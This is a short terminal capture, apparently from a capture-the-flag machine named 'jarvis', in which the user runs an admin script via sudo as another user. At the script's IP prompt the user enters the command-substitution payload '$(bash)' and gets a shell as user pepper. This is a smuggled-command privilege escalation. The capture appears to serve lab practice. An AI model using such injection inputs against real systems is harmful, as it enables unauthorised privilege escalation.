 www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es

***********************************************

Enter an IP: $(bash)
$(bash)
pepper@jarvis:/var/www/html$